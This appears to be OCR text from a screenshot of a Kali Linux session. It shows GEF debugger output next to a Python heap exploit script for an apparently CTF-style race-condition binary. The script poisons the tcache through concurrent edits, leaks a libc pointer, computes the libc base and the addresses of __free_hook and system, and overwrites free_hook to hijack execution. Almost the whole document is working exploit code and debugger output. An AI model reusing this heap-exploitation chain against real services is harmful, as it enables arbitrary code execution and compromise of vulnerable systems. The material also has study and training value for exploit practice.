 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Feb 19 16:33
root@kali: ~/temple/race
stack
0x00007fffffffe030|+0x0000: 0x0000555555555140 → <_start+0> xor ebp, ebp ← $rsp
0x00007fffffffe038|+0x0008: 0x0000000300000000
0x00007fffffffe040|+0x0010: 0x00007fffffffe080 → 0x0100007f36e40002
0x00007fffffffe048|+0x0018: 0x00007fffffffe06c → 0xf75b470000000010
0x00007fffffffe050|+0x0020: 0x00007fffffffe0a0 → 0x0000555555555810 → <__libc_csu_init+0> push r15
0x00007fffffffe058|+0x0028: 0x00005555555557ca → <main+269> mov DWORD PTR [rbp-0x8], eax
0x00007fffffffe060|+0x0030: 0x0000000000000000
0x00007fffffffe068|+0x0038: 0x0000001055555855
code:x86:64
0x7ffff7f911b4 <accept+68> mov edi, DWORD PTR [rsp+0xc]
0x7ffff7f911b8 <accept+72> mov eax, 0x2b
0x7ffff7f911bd <accept+77> syscall
→ 0x7ffff7f911bf <accept+79> cmp rax, 0xfffffffffffff000
0x7ffff7f911c5 <accept+85> ja 0x7ffff7f911f8 <__libc_accept+136>
0x7ffff7f911c7 <accept+87> mov edi, r8d
0x7ffff7f911ca <accept+90> mov DWORD PTR [rsp+0xc], eax
0x7ffff7f911ce <accept+94> call 0x7ffff7f90d60 <__pthread_disable_asynccancel>
0x7ffff7f911d3 <accept+99> mov eax, DWORD PTR [rsp+0xc]
threads
[#0] Id 1, Name: "binary", stopped 0x7ffff7f911bf in __libc_accept (), reason: SIGINT
[#1] Id 2, Name: "binary", stopped 0x7ffff7f9108c in __libc_read (), reason: SIGINT
[#2] Id 3, Name: "binary", stopped 0x7ffff7f9108c in __libc_read (), reason: SIGINT
trace
[#0] 0x7ffff7f911bf → __libc_accept(fd=0x3, addr={<No data fields>}, len=0x7fffffffe06c)
[#1] 0x5555555557ca → main()
gef➤ x/16gx &__free_hook
0x7ffff7f7ae70 <__free_hook>: 0x00007ffff7ddcdf0 0x0000000000000000
0x7ffff7f7ae80 <next_to_use.14>: 0x0000000000000000 0x0000000000000000
0x7ffff7f7ae90 <using_malloc_checking>: 0x0000000000000000 0x0000000000000000
0x7ffff7f7aea0 <list_lock>: 0x0000000000000000 0x0000000000000000
0x7ffff7f7aeb0 <free_list_lock>: 0x0000000000000000 0x0000000000000000
0x7ffff7f7aec0 <dumped_main_arena_start>: 0x0000000000000000 0x0000000000000080
0x7ffff7f7aed0 <pedantic>: 0x0000000000000000 0x0000000000000000
0x7ffff7f7aee0 <abortfunc>: 0x0000000000000000 0x0000000000000000
gef➤ x/16gx 0x00007ffff7ddcdf0
0x7ffff7ddcdf0: 0x0000000000000074 0x00000000001bde70
0x7ffff7ddce00: 0x0000000000000012 0x0000000000000010
0x7ffff7ddce10: 0x00000000001bdee8 0x0000000000000012
0x7ffff7ddce20: 0x0000000000000020 0x00000000001bdf28
0x7ffff7ddce30: 0x0000000000000012 0x0000000000000018
0x7ffff7ddce40: 0x00000000001bdff0 0x0000000000000012
0x7ffff7ddce50: 0x0000000000000008 0x00000000001bddb0
0x7ffff7ddce60: 0x0000058900000006 0x0000000000000000
gef➤ print &free_hook
No symbol "free_hook" in current context.
gef➤ print &__free_hook
$7 = (void (**)(void *, const void *)) 0x7ffff7f7ae70 <__free_hook>
gef➤
root@kali: ~/temple/race
p.delete_stall(1)
q = connection()
q.edit(1, '\xd0\x08')
p.yes()
p.create(512)#0
p.create(512)#1 #points tcache
p.delete(3)
p.delete_stall(4)
q.edit(4,'\x70\x08')
p.yes()
p.delete(2)
p.create(32)#2
p.create(32)#3 points before leak
p.edit(3, p64(0)+p64(0x35))
p.edit(1, p64(0x1)*16 + '\x80\x08')
p.create(24) #4 leak pointer
p.edit(4,'a'*15 + '-')
p.delete(4)
leak = p.p.readuntil('What')[:-4]
leak = leak.split('-')[1]
leak = u64(leak.ljust(8,'\x00'))
print hex(leak)
libc = leak-0x1beb80
free_hook = libc+0x1c1e70
system = libc+0x23df0
print hex
p.edit(1,p64(0x1)*16+p64(free_hook))
p.create(24)#4 free_hook
#p.edit(4,p64(system))
-- INSERT -- 81,10 87%
KALI
BY OFFENSIVE SECURITY
Type here to search
1
3:33 PM
2/19/2021
16